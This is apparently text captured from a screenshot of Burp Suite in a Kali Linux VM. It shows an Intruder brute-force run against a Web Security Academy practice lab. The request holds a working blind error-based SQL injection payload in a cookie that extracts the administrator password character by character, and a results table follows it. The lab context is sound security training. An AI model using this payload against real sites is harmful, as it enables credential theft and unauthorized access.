 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 5:13
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 2 × +
Sniper attack Start attack
Target 80c912b000d4009e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0ad60068039685ba80c912b000d4009e.web-security-academy.net
3 Cookie: TrackingId=1Pr5ppg7Cfvwp919'||(SELECT CASE WHEN
SUBSTR(password,1,1)='§a§' THEN TO CHAR(1/0) ELSE '' END FROM users
WHERE username='administrator')||'; session=
23GlC1PZbhDL0yM2eXViSpjWDPq7IXP0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 1 highlight 1 payload position Length: 665
Event log All issues Memory: 135.6MB of 477.6MB Disabled
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 36
Request count: 36
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of
a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save 3. Intruder attack of https://0ad60068039685ba80c912b000d4009e.web-security-acade...
3. Intruder attack of https://0ad60068039685ba80c912b000d4009e.web-security-academy Attack Sa
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Requ... Payload Status code Respons... Error Timeout Length Comment
20 t 500 236 2457
21 u 500 269 2457
22 v 500 248 2457
23 w 500 237 2457
24 x 500 236 2457
25 y 500 239 2457
26 z 500 253 2457
27 0 500 231 2457
28 1 500 233 2457
29 2 500 243 2457
30 3 500 236 2457
31 4 500 237 2457
32 5 500 239 2457
33 6 500 238 2457
34 7 500 238 2457
35 8 500 245 2457
Request Response
Pretty Raw Hex Render \n
39 </div>
40 </section>
41 </div>
42 <!--LAB_HEADER_END-->
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container">
46 <header class="navigation-header">
47 </header>
48 <h4>
Internal Server Error
</h4>
49 <p class=is-warning>
Internal Server Error
</p>
50 </div>
51 </section>
52 </div>
53 </body>
54 </html>
55
Search 0 highlights Selection: 21 (0x15)
Finished
§ Payloads
Resource pool
Settings
Exploit-DB
Not solved
e | My account
& Games
Cat Grin
Right Ctr